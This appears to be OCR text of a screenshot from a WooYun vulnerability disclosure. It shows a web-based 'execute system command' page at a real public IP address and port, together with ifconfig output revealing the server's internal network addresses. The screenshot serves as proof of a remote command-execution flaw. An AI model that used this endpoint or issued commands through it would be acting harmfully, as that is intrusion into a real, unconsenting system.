 202.69.27.130:8080/shoushou/?action=command
系统命令
执行命令
ifconfig 执行
执行结果
eth0 Link encap:Ethernet HWaddr 06:24:8C:00:01:BE
inet ddr:172.24.100.72 Bcast:172.24.103.255 Mask:255.255.252.0
inet6 addr: fe80::424:8cff:fe00:1be/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:162623151 errors:0 dropped:0 overruns:0 frame:0
TX packets:214678446 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:23458983195 (21.8 GiB) TX bytes:30854449135 (28.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:1942212 errors:0 dropped:0 overruns:0 frame:0
TX packets:1942212 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:194550440 (185.5 MiB) TX bytes:194550440 (185.5 MiB)
lo:4 Link encap:Local Loopback
inet addr:172.24.100.240 Mask:255.255.255.255
UP LOOPBACK RUNNING MTU:65536 Metric:1
www.wooyun.org